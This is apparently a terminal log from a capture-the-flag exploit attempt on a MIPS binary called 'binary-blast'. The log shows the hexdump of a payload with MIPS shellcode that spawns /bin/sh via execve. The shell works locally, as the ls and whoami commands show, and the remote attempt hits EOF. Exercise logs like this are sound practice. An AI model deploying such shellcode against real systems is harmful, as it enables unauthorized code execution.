 ➜  binary-blast python3 solve1.py
[+] Starting local process '/usr/bin/qemu-mips-static': pid 336935
00000000  03 20 c8 20  03 20 c8 20  03 20 c8 20  03 20 c8 20  │· · │· · │· · │· · │
*
00000050  3c 09 2f 2f  35 29 62 69  af a9 ff f4  3c 09 6e 2f  │<·//│5)bi│····│<·n/│
00000060  35 29 73 68  af a9 ff f8  af a0 ff fc  27 bd ff f4  │5)sh│····│····│'···│
00000070  03 a0 20 20  3c 19 8c 97  37 39 ff ff  03 20 48 27  │··  │<···│79··│· H'│
00000080  af a9 ff fc  27 bd ff fc  28 05 ff ff  af a5 ff fc  │····│'···│(···│····│
00000090  23 bd ff fc  24 19 ff fb  03 20 28 27  03 a5 28 20  │#···│$···│· ('│··( │
000000a0  af a5 ff fc  23 bd ff fc  03 a0 28 20  af a0 ff fc  │····│#···│··( │····│
000000b0  27 bd ff fc  28 06 ff ff  af a6 ff fc  23 bd ff fc  │'···│(···│····│#···│
000000c0  03 a0 30 20  34 02 0f ab  01 01 01 0c               │··0 │4···│····│
000000cc
204
[*] Switching to interactive mode
Enter a format string: $ ls
BinaryBlast.tar.gz  chall  lib             libglib-2.0.so.0  solve.py   ynetd
Dockerfile        flag   libcapstone.so.4  qemu-mips        solve1.py
$ whoami
arjun
$
[*] Interrupted
[*] Stopped process '/usr/bin/qemu-mips-static' (pid 336935)
➜  binary-blast python3 solve1.py
[+] Opening connection to 0.cloud.chals.io on port 12490: Done
00000000  03 20 c8 20  03 20 c8 20  03 20 c8 20  03 20 c8 20  │· · │· · │· · │· · │
*
00000050  3c 09 2f 2f  35 29 62 69  af a9 ff f4  3c 09 6e 2f  │<·//│5)bi│····│<·n/│
00000060  35 29 73 68  af a9 ff f8  af a0 ff fc  27 bd ff f4  │5)sh│····│····│'···│
00000070  03 a0 20 20  3c 19 8c 97  37 39 ff ff  03 20 48 27  │··  │<···│79··│· H'│
00000080  af a9 ff fc  27 bd ff fc  28 05 ff ff  af a5 ff fc  │····│'···│(···│····│
00000090  23 bd ff fc  24 19 ff fb  03 20 28 27  03 a5 28 20  │#···│$···│· ('│··( │
000000a0  af a5 ff fc  23 bd ff fc  03 a0 28 20  af a0 ff fc  │····│#···│··( │····│
000000b0  27 bd ff fc  28 06 ff ff  af a6 ff fc  23 bd ff fc  │'···│(···│····│#···│
000000c0  03 a0 30 20  34 02 0f ab  01 01 01 0c               │··0 │4···│····│
000000cc
204
[*] Switching to interactive mode
Enter a format string: [*] Got EOF while reading in interactive
$ ls
$ sls
[*] Closed connection to 0.cloud.chals.io port 12490
[*] Got EOF while sending in interactive
➜  binary-blast